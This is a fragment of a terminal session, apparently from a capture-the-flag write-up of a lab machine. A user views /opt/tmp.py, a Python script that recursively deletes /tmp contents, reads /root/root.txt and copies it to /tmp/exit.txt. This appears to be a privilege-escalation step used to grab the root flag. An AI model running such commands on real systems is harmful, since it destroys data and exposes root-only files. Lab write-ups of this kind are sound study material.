 ${debian_chroot:+($debian_chroot)}mindy@solidstate:/opt$ cat tmp.py
cat tmp.py
#!/usr/bin/env python
import os
import sys
try:
     os.system('rm -r /tmp/* ')
except:
     sys.exit()

os.system('/bin/cat /root/root.txt')
os.system('cat /root/root.txt > /tmp/exit.txt')